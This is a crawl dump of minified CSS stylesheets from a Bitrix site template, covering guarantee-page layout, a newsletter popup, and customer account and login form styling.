.icon2:before{font-size:30px}}.guarantee-pages .page-title .icon3:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:55px;color:#2188fd;padding-right:0.244em}@media only screen and (max-width: 767px){.guarantee-pages .page-title .icon3:before{font-size:30px}}.guarantee-pages .page-title .icon4:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:55px;color:#2188fd;padding-right:0.244em}@media only screen and (max-width: 767px){.guarantee-pages .page-title .icon4:before{font-size:30px}}.guarantee-pages .custom-pag-list-4{overflow:hidden;margin:0 -15px;padding-top:40px}.guarantee-pages .custom-pag-list-4 li{list-style:none;margin:0 0 56px;padding:0 15px;font-size:13px;font-style:normal;line-height:20px;font-family:"Noto Sans",sans-serif;width:33.33333%;float:left}.guarantee-pages .custom-pag-list-4 li:nth-child(3n+1){clear:left}.guarantee-pages .custom-pag-list-4 li h4{font-size:18px}.guarantee-pages .custom-pag-list-4.bullets h4:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:13px;color:#2188fd;padding-right:0.244em}@media only screen and (max-width: 767px){.guarantee-pages .custom-pag-list-4.bullets h4:before{font-size:30px}}.guarantee-pages .custom-pag-list-4.bullets h4::before{padding-right:10px}@media only screen and (max-width: 767px){.guarantee-pages .custom-pag-list-4 li{width:100%;clear:both}}.guarantee-pages h4 b{font-size:16px;color:#2188fd;margin-right:15px}.guarantee-pages .a-center h4{padding-top:30px}.list-decimal{counter-reset:list1}.list-decimal h4{position:relative;font-size:20px;line-height:20px;padding:0 0 0 55px;margin-bottom:30px}.list-decimal h4:after{content:'';display:table;clear:both}.list-decimal h4:before{counter-increment:list1;content:counter(list1,decimal-leading-zero);display:inline-block;position:absolute;left:0;top:0;font-size:40px;line-height:30px;font-weight:500;color:#333}.custom-page.custom-style-2 .page-title h1{font-size:40px;line-height:40px;margin-bottom:15px}.custom-page.custom-style-2 .page-title h1 span{color:#2188fd}.custom-page.custom-style-2 .page-title h1 b{font-size:50px;color:#2188fd;margin-right:25px}@media only screen and (max-width: 1199px){.custom-page.custom-style-2 .page-title h1{font-size:23px;line-height:23px}}@media only screen and (max-width: 599px){.custom-page.custom-style-2 .page-title h1 b{display:block;margin-bottom:20px}}.custom-page.custom-style-2 .title-big h1{font-size:60px;line-height:75px}@media only screen and (max-width: 1199px){.custom-page.custom-style-2 .title-big h1{font-size:28px;line-height:30px}}.custom-page.custom-style-2 h4{font-size:20px;line-height:20px;margin-bottom:24px;color:#2188fd;font-weight:500}.custom-page.custom-style-2 .a-center{margin-bottom:85px;font-size:13px;line-height:20px}.custom-page.custom-style-2 p{font-size:13px;line-height:20px}.custom-page .custom-pag-list{margin:0;padding:0}.custom-page .custom-pag-list li{overflow:hidden;list-style:none;font-size:13px;line-height:20px;margin:0 0 50px;padding:0;font-style:normal;font-family:"Noto Sans",sans-serif}.custom-page .custom-pag-list li:last-child{margin-bottom:0}.custom-page .custom-pag-list li>span{display:block;font-size:57px;line-height:110px;color:#fff;width:110px;height:110px;float:left;background:#2188fd;text-align:center;border-radius:100%;margin-right:30px;-webkit-box-shadow:0px 5px 5px rgba(0,0,0,0.14) ;-moz-box-shadow:0px 5px 5px rgba(0,0,0,0.14) ;box-shadow:0px 5px 5px rgba(0,0,0,0.14) }@media only screen and (max-width: 1199px){.list-1 .owl-item{width:173px !important;}.custom-page .custom-pag-list li{text-align:center}.custom-page .custom-pag-list li>span{float:none;display:inline-block;margin:0 0 30px}}.custom-page .custom-pag-list p{overflow:hidden}.custom-page .custom-pag-list.color-2{padding-bottom:40px}.custom-page .custom-pag-list.color-2 li>span{color:#2188fd;background:#f5f5f5}.list-1{margin-bottom:9px}.list-1 .owl-item{padding:0;margin-right:10px;}.list-1 .list-1-item{text-align:center;    border-bottom: 1px solid #e1d2d2;}.list-1 a{display:block;font-size:70px;color:#2188fd;vertical-align:middle;line-height:0;padding:30px 10px;min-height:170px;text-transform:uppercase;position:relative;border-right: 1px solid #e1d2d2;
    margin-bottom: 6px;
    margin-right: -7px;}.list-1 a:after{content:"";position:absolute;top:0;left:50%;height:100%;width:0;background:#2188fd;z-index:0}.list-1 a>span{display:block;line-height:70px;position:relative;z-index:2}.list-1 a .title-list-1{display:block;font-size:16px;line-height:22px;font-weight:bold;padding-top:10px;min-height:62px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}.list-1 a:hover{color:#fff}.list-1 a:hover:after{left:0;width:100%}.list-1 .owl-controls .owl-buttons div.owl-next{right:0}.list-1 .owl-controls .owl-buttons div.owl-prev{left:0}.list-2{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;text-align:center;overflow:hidden}@media only screen and (max-width: 767px){.list-2{-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}}.list-2 li{position:relative;-webkit-box-flex:1;-webkit-flex:1 1 100%;-moz-box-flex:1;-moz-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%;-webkit-flex-wrap:wrap-reverse;-moz-flex-wrap:wrap-reverse;-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse;padding:0 15px}.list-2 li:after{content:"";position:absolute;right:0;top:0;height:200%;border-right:1px solid #ddd}.list-2 li:last-child:after{display:none}.list-2 .icons-list-2{font-size:50px;color:#2188fd;margin-bottom:25px}.list-2 .title-list-2{font-size:26px;font-weight:bold;margin-bottom:30px}.list-2 .desc-list-2{padding:0 6%;color:#333}.list-2 .button{margin-top:25px}@media only screen and (max-width: 767px){.list-2{margin-bottom:-40px}.list-2 li{padding:0}.list-2 .icons-list-2{display:none}.list-2 .title-list-2{display:block;width:100%;cursor:pointer;border-bottom:1px solid #ddd;padding:22px 45px 22px 20px;font-size:16px;display:block;padding:22px 20px;margin:0;text-transform:uppercase;text-align:left}.list-2 .title-list-2:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f107";position:absolute;right:25px;top:30px}.list-2 .title-list-2.active{background:#f6f6f6;border:0}.list-2 .title-list-2.active:before{content:"\f106"}.list-2 .desc-list-2{padding:0 25px 25px;border-bottom:1px solid #ddd;background:#f6f6f6;text-align:left}.list-2 .button{display:table}}
f.custom-title1:before

--- FILE ---
content_type: text/css
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/css/module/newsletterpopup.css
body_size: 5427
content:
.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}#newsletterpopup .modal-dialog, #d-model .modal-dialog{top:50%;margin:-150px auto 0;width:700px;left:50%;margin-left:-350px;position:fixed}#newsletterpopup .newsletterpopup-content,#d-model .newsletterpopup-content{background:#fff;position:relative;padding:45px;background-size:contain;box-shadow:0 5px 32px rgba(0,0,0,0.09);text-align:center}#newsletterpopup .newsletterpopup-content .newsletterpopup-indent .modal-body:after,#d-model .newsletterpopup-content .newsletterpopup-indent .modal-body:after{content:"";display:table;clear:both}#newsletterpopup .newsletter-title,#d-model .newsletter-title{font-size:26px;font-weight:bold;line-height:26px;text-transform:uppercase;color:#333;margin-bottom:20px}#newsletterpopup .newsletter-slogan,#d-model .newsletter-slogan{line-height:22px;width:80%;margin:0 auto 30px;color:#2188fd}#newsletterpopup .block-content .form-group,#d-model .block-content .form-group{max-width:270px;width:100%;margin:0 auto 30px}#newsletterpopup .block-content .form-group .input-text,#d-model .block-content .form-group .input-text{height:40px;background:#fff;border:1px solid #dfdfdf;width:100%;border-radius:2px}#newsletterpopup .block-content .actions,#d-model .block-content .actions{max-width:270px;width:100%;margin:0 auto}#newsletterpopup .block-content .actions .button,#d-model .block-content .actions .button{width:100%}#newsletterpopup .close,#d-model .close{background:#fff;width:37px;height:37px;font-size:17px;display:block;text-align:center;position:absolute;right:5px;top:5px;opacity:1;filter:alpha(opacity=100);text-shadow:0;color:#2188fd;z-index:2}#newsletterpopup .close:hover,#d-model .close:hover{color:#333}#newsletterpopup .close i,#d-model .close i{display:block;margin:-3px -2px 0 0}#newsletterpopup .validation-advice,#d-model .validation-advice{position:relative;text-align:left}@media only screen and (max-width: 767px){#newsletterpopup .modal-dialog,#d-model .modal-dialog{left:20px;right:20px;width:auto;margin:-140px 0 0}#newsletterpopup button.button,#d-model button.button{padding:6px 5px}#newsletterpopup button.button span span,#d-model button.button span span{display:none}#newsletterpopup button.button span::before,#d-model button.button span::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:32px}}@media only screen and (max-width: 599px){#newsletterpopup .newsletterpopup-content,#d-model .newsletterpopup-content{position:relative;padding:40px 20px 20px}#newsletterpopup .newsletterpopup-content .newsletterpopup-indent .modal-body,#d-model .newsletterpopup-content .newsletterpopup-indent .modal-body{padding:0}#newsletterpopup .newsletter-title,#d-model .newsletter-title{font-size:20px}#newsletterpopup .newsletter-slogan,#d-model .newsletter-slogan{font-size:13px;line-height:20px;width:100%;margin-bottom:15px}}


--- FILE ---
content_type: text/css
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/css/module/customer.css
body_size: 27823
content:
.customer-account-login .new-users .button,.customer-account-login .registered-users .button{font-size:16px;padding:14px 28px}@media only screen and (max-width: 991px){.customer-account-login .new-users .button,.customer-account-login .registered-users .button{padding:7px 12px}}.form-list .control input[type="radio"],.form-list .control input[type="checkbox"]{float:left;margin-top:5px;display:none}.form-list .control input[type="radio"]+label,.form-list .control input[type="radio"]+.label label{cursor:pointer;position:relative;padding-left:27px;text-transform:none;display:inline-block}.form-list .control input[type="radio"]+label:before,.form-list .control input[type="radio"]+.label label:before{content:"";display:inline-block;width:16px;height:16px;margin-right:10px;position:absolute;border-radius:50%;left:0;top:2px;background-color:#fff;border:solid 1px #2188fd}.form-list .control input[type="radio"]+label:after,.form-list .control input[type="radio"]+.label label:after{content:"";display:inline-block;position:absolute;border-radius:50%;width:0px;height:0px;left:9px;top:10px;background-color:#2188fd;box-shadow:inset -1px -1px 1px 0px rgba(0,0,0,0.3),0px 1px 0px 0px rgba(255,255,255,0.8)}.form-list .control input[type="radio"]+label:hover,.form-list .control input[type="radio"]+.label label:hover{color:#333}.form-list .control input[type=radio]:checked+.label label:after,.form-list .control input[type=radio]:checked+label:after{width:12px;height:12px;left:2px;top:4px}.form-list .control input[type="checkbox"]+label,.form-list .control input[type="checkbox"]+.label label{display:inline-block;padding-left:27px;position:relative;clear:both;cursor:pointer;text-transform:none}.form-list .control input[type="checkbox"]+label:before,.form-list .control input[type="checkbox"]+.label label:before{content:"";display:inline-block;width:16px;height:16px;margin-right:10px;position:absolute;left:0;top:2px;background-color:#f5f5f5;border:solid 1px #dfdfdf}.form-list .control input[type="checkbox"]+label:after,.form-list .control input[type="checkbox"]+.label label:after{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";display:inline-block;position:absolute;font-size:0;left:9px;top:10px;color:#2188fd;text-shadow:inset 0px 1px 1px 0px rgba(0,0,0,0.3),0px 1px 0px 0px rgba(255,255,255,0.8)}.form-list .control input[type="checkbox"]+label:hover,.form-list .control input[type="checkbox"]+.label label:hover{color:#333}.form-list .control input[type=checkbox]:checked+label:after,.form-list .control input[type=checkbox]:checked+.label label:after{font-size:22px;top:-9px;left:0}body.customer-account .my-account .pager .limiter .dropdown{width:100%;background-color:#f5f5f5;border:solid 1px #dfdfdf;border-radius:2px}body.customer-account .my-account .pager .limiter .dropdown:hover{box-shadow:none;border-color:#2188fd}body.customer-account .my-account .pager .limiter .dropdown .validation-advice{position:relative !important;height:auto;opacity:1;padding:0 0 10px !important;background:#fff;border-top:none;border-left:none;border-right:none;border-radius:0;top:-1px;left:-1px;margin-right:-2px}body.customer-account .my-account .pager .limiter .dropdown div{background-color:#fff;border:solid 1px #2188fd}body.customer-account .my-account .pager .limiter .dropdown div ul{z-index:12}body.customer-account .my-account .pager .limiter .dropdown div ul li{margin:0}body.customer-account .my-account .pager .limiter .dropdown div ul li.focus,body.customer-account .my-account .pager .limiter .dropdown div ul li.active{font-weight:normal;background:#2188fd;color:#fff}body.customer-account .my-account .pager .limiter .dropdown li,body.customer-account .my-account .pager .limiter .dropdown .selected{font-size:14px;color:#2188fd;padding:13px 20px}body.customer-account .my-account .pager .limiter .dropdown .selected{color:#333}body.customer-account .my-account .pager .limiter .dropdown .selected::after{box-shadow:none}body.customer-account .my-account .pager .limiter .dropdown .carat{border-width:6px;border-color:#777 transparent transparent;right:20px}body.customer-account .my-account .pager .limiter .dropdown.open{z-index:15}body.customer-account .my-account .pager .limiter .dropdown.open .carat{border-bottom:6px solid #777;border-top:6px solid transparent;margin-top:-10px}body.customer-account .my-account .pager .limiter .dropdown.open div{padding:10px 0;height:auto !important}body.customer-account .my-account .pager .limiter .dropdown.open div ul{position:relative;z-index:12}.theme-border,.table-bordered,body.customer-account .data-table{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border,body.customer-account .my-account .page-title h1,.dashboard .page-title h1{margin-bottom:40px;position:relative;text-align:center}.title-border:before,body.customer-account .my-account .page-title h1:before,.dashboard .page-title h1:before,.title-border:after,body.customer-account .my-account .page-title h1:after,.dashboard .page-title h1:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span,body.customer-account .my-account .page-title h1>span,.dashboard .page-title h1>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border,body.customer-account .my-account .page-title h1,.dashboard .page-title h1{margin-bottom:15px}}.theme-block,body.customer-account .my-account .box,body.customer-account .my-account #form-validate .fieldset,.dashboard #my_recent_tags,.dashboard #my_recent_reviews{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.customer-account-login .benefits li,.customer-account-login label{text-transform:uppercase;color:#333;font-weight:normal}body.customer-account .my-account .welcome-msg p.hello{font-size:18px;line-height:1.667em;color:#2188fd;text-transform:uppercase;font-weight:500}.table-bordered thead>tr>th,body.customer-account .data-table thead>tr>th,.table-bordered thead>tr>td,body.customer-account .data-table thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block,body.customer-account .my-account .box,body.customer-account .my-account #form-validate .fieldset,.dashboard #my_recent_tags,.dashboard #my_recent_reviews{padding:15px;margin-bottom:30px}.customer-account-login .benefits li,.customer-account-login label{font-size:12px}}.table-bordered thead>tr>th,body.customer-account .data-table thead>tr>th,.table-bordered thead>tr>td,body.customer-account .data-table thead>tr>td{border-bottom-width:1px}.table-bordered th,body.customer-account .data-table th,.table-bordered td,body.customer-account .data-table td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.customer-account-login h2{font-weight:500;margin-bottom:17px}.customer-account-login .form-instructions{font-family:"Noto Sans",sans-serif;font-style:normal;font-size:14px;margin-bottom:25px}.customer-account-login .benefits li{margin-bottom:8px}.customer-account-login .benefits li::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:24px;line-height:18px;color:#2188fd;padding-right:13px}.customer-account-login .registered-users .form-list{border:none;padding:0;margin:0}.customer-account-login .registered-users .form-list li{margin-bottom:20px}.customer-account-login .registered-users .form-list li:last-child{margin-bottom:0}.customer-account-login #login-form input{width:100%}.customer-account-login p.required{margin-top:-45px}.customer-account-login label{margin-bottom:8px}.customer-account-login .buttons-set{border:none;text-align:left;margin:0;padding-top:18px}.customer-account-login .buttons-set:after{content:'';display:table;clear:both}.customer-account-login .buttons-set .button{float:left;margin:0 20px 0 0}@media only screen and (min-width: 1200px){.customer-account-login .theme-block,.customer-account-login body.customer-account .my-account .box,body.customer-account .my-account .customer-account-login .box,.customer-account-login body.customer-account .my-account #form-validate .fieldset,body.customer-account .my-account #form-validate .customer-account-login .fieldset,.customer-account-login .dashboard #my_recent_tags,.dashboard .customer-account-login #my_recent_tags,.customer-account-login .dashboard #my_recent_reviews,.dashboard .customer-account-login #my_recent_reviews{min-height:405px}}@media only screen and (max-width: 1199px){.customer-account-login p.required{margin-top:0}}.customer-account-create .scaffold-form label:first-child{width:140px}.opc #opc-login p:not(.required){font-style:italic;font-family:Georgia,Times,"Times New Roman",serif;font-size:13px;color:#909090}.remember-me-box a.hide{display:none}.remember-me-box .link-tip{font-size:13px;padding-left:10px}.remember-me-popup{display:none;border:1px solid #ccc;padding:10px;position:relative}.remember-me-popup.show{display:block}.remember-me-popup p{font-family:"Noto Sans",sans-serif}.remember-me-popup .remember-me-popup-close{position:absolute;top:0;right:0;padding:10px;font-size:12px}.remember-me-popup .remember-me-popup-close-button{display:none}.customer-account-create .buttons-set{max-width:455px}.customer-account-create .fieldset,.customer-account-create .buttons-set{margin-left:30px}@media only screen and (max-width: 479px){.customer-account-create .fieldset,.customer-account-create .buttons-set{margin-left:0}}.customer-account-create .fieldset .hidden{display:none}.customer-account-create #remember-me-popup{max-width:455px}.customer-account-forgotpassword .fieldset,.customer-account-forgotpassword .buttons-set{margin-left:30px;max-width:400px}@media only screen and (max-width: 479px){.customer-account-forgotpassword .fieldset,.customer-account-forgotpassword .buttons-set{margin-left:0}}.customer-account-forgotpassword .fieldset .input-box input.input-text{width:100%}body.customer-account .my-account .title-buttons{position:relative;text-align:right}body.customer-account .my-account .title-buttons h1{text-align:left}body.customer-account .my-account .title-buttons .button{position:absolute;right:0;top:0}body.customer-account .my-account .title-buttons a,body.customer-account .my-account .title-buttons span.separator{position:relative;top:-30px}body.customer-account .my-account h2{font-size:20px;color:#333;font-weight:500;display:inline-block;margin-bottom:20px}body.customer-account .my-account .box{margin-bottom:10px;overflow:hidden}body.customer-account .my-account .box .box-title{position:relative;padding-bottom:10px}body.customer-account .my-account .box .box-title h2,body.customer-account .my-account .box .box-title h3{font-size:16px;color:#2188fd;line-height:22px;font-weight:500;padding:0;margin:0 0 15px 0;position:relative}body.customer-account .my-account .box .box-title h2:before,body.customer-account .my-account .box .box-title h3:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:27px;border:solid 2px #2188fd;border-radius:50%;text-align:center;vertical-align:middle;margin-right:15px;line-height:48.6px;width:54px;height:54px}body.customer-account .my-account .box .box-title h2.shipping-title,body.customer-account .my-account .box .box-title h3.shipping-title{font-size:16px;color:#2188fd;line-height:22px;font-weight:500;padding:0;margin:0 0 15px 0;position:relative}body.customer-account .my-account .box .box-title h2.shipping-title:before,body.customer-account .my-account .box .box-title h3.shipping-title:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:27px;border:solid 2px #2188fd;border-radius:50%;text-align:center;vertical-align:middle;margin-right:15px;line-height:48.6px;width:54px;height:54px}body.customer-account .my-account .box .box-title h2.billing-title,body.customer-account .my-account .box .box-title h3.billing-title{font-size:16px;color:#2188fd;line-height:22px;font-weight:500;padding:0;margin:0 0 15px 0;position:relative}body.customer-account .my-account .box .box-title h2.billing-title:before,body.customer-account .my-account .box .box-title h3.billing-title:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:27px;border:solid 2px #2188fd;border-radius:50%;text-align:center;vertical-align:middle;margin-right:15px;line-height:48.6px;width:54px;height:54px}body.customer-account .my-account .box .box-title h2.contact-title,body.customer-account .my-account .box .box-title h3.contact-title{font-size:16px;color:#2188fd;line-height:22px;font-weight:500;padding:0;margin:0 0 15px 0;position:relative}body.customer-account .my-account .box .box-title h2.contact-title:before,body.customer-account .my-account .box .box-title h3.contact-title:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:27px;border:solid 2px #2188fd;border-radius:50%;text-align:center;vertical-align:middle;margin-right:15px;line-height:48.6px;width:54px;height:54px}body.customer-account .my-account .box .box-title h2.newsletters-title,body.customer-account .my-account .box .box-title h3.newsletters-title{font-size:16px;color:#2188fd;line-height:22px;font-weight:500;padding:0;margin:0 0 15px 0;position:relative}body.customer-account .my-account .box .box-title h2.newsletters-title:before,body.customer-account .my-account .box .box-title h3.newsletters-title:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:27px;border:solid 2px #2188fd;border-radius:50%;text-align:center;vertical-align:middle;margin-right:15px;line-height:48.6px;width:54px;height:54px}body.customer-account .my-account .box .box-title a{line-height:19.6px}body.customer-account .my-account .welcome-msg{text-align:center}body.customer-account .my-account .welcome-msg p.hello{margin-bottom:20px}body.customer-account .my-account .welcome-msg p.hello strong{font-weight:500}body.customer-account .my-account .pager .limiter{height:auto;width:auto}body.customer-account .my-account .pager .limiter .dropdown{float:left;width:100px}body.customer-account .my-account .fieldset h2,body.customer-account .my-account .addresses-list h2,body.customer-account .my-account .order-details h2{width:100%;display:inline-block}body.customer-account .my-account p.required{float:none;text-align:right}body.customer-account .my-account .addresses-list h3{font-size:14px;font-weight:600}body.customer-account .my-account .fieldset{margin-top:30px;margin-bottom:30px}body.customer-account .my-account #form-validate .fieldset .input-box input,body.customer-account .my-account #form-validate .fieldset .input-box select{width:70%}body.customer-account .data-table{margin-top:5px}body.customer-account .data-table td a{font-family:"Noto Sans",sans-serif;text-transform:uppercase;font-style:normal;font-size:13px}body.customer-account .data-table span.nobr{white-space:normal}body.customer-account .data-table span.nobr a{white-space:nowrap}body.customer-account .data-table td.view a{display:block}body.customer-account .data-table .separator{display:none}body.customer-account .sidebar .block ol#compare-items li{margin:10px 0}body.customer-account .sidebar .block .block-content p.block-subtitle{margin-bottom:15px}body.customer-account .sidebar .block .block-content .actions{margin-top:30px}body.customer-account .sidebar ol#cart-sidebar-reorder li{margin-top:10px;margin-bottom:0}body.customer-account .sidebar ol#cart-sidebar-reorder p.product-name{display:inline-block;margin-bottom:0}body.customer-account .sidebar .block-cart .summary{margin-bottom:15px}body.customer-account .sidebar .block-reorder ol#cart-sidebar-reorder li{margin-top:10px;margin-bottom:0}body.customer-account .sidebar .block-reorder ol#cart-sidebar-reorder li input{margin-right:10px}body.customer-account .sidebar .block-reorder ol#cart-sidebar-reorder p.product-name{display:inline;margin-bottom:0}.form-list input[type="email"],.form-list input[type="search"],.form-list input[type="number"],.form-list input[type="password"],.form-list input[type="tel"],.form-list input[type="text"]{width:250px}.form-list .control label{padding:0;background:0}.form-list .control label:hover{background:none}.form-list .customer-dob .dob-month,.form-list .customer-dob .dob-day{width:40px;float:left;margin-right:10px}.form-list .customer-dob .dob-year{width:80px;float:left}.dashboard .page-title h1:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:45px;color:#2188fd;padding-right:0.244em}@media only screen and (max-width: 767px){.dashboard .page-title h1:before{font-size:30px}}.dashboard .box-head{margin-top:30px;padding-bottom:0}.dashboard .box-head a{padding:10px}.dashboard .box-title a,.dashboard .box-head a{font-weight:500;text-decoration:underline}.dashboard .box-title a:hover,.dashboard .box-head a:hover{text-decoration:none}.dashboard .box-content{clear:both}.dashboard .box-account{margin-bottom:40px}.dashboard #my_recent_tags li,.dashboard #my_recent_reviews li{margin-bottom:20px}.dashboard #my_recent_tags .number,.dashboard #my_recent_reviews .number{float:left;display:inline-block;width:40px;height:40px;line-height:38px;text-align:center;border-radius:50%;margin-right:20px;color:#2188fd;border:solid 2px #2188fd}.dashboard #my_recent_tags .details,.dashboard #my_recent_reviews .details{overflow:hidden}.dashboard #my_recent_tags .ratings strong,.dashboard #my_recent_reviews .ratings strong{margin:7px 10px 0 0}.dashboard .box-reviews.box-account{padding-bottom:0}.dashboard .box-reviews li{padding:10px 0;border-top:1px solid #dfdfdf}.dashboard .box-reviews li:first-child{border-top:0}.dashboard .box-reviews li .number{margin-right:-20px;float:left;line-height:1.4;font-size:13px}.dashboard .box-reviews li .details{margin-left:20px}.dashboard .box-reviews li .details .ratings{content:'';display:table;clear:both;margin-bottom:0}.dashboard .box-reviews li .details .ratings strong{float:left;font-family:"Noto Sans",sans-serif;font-size:13px;margin-right:5px}.dashboard .box-reviews li .details .ratings .rating-box{float:left;margin:3px 0 0 0}.my-account .addresses-list .col-1,.my-account .addresses-list .col-2{padding-bottom:0}.my-account .addresses-list .item{margin:0}.my-account .addresses-list .item p{margin-top:10px}@media only screen and (max-width: 767px){.my-account .addresses-list .col-1,.my-account .addresses-list 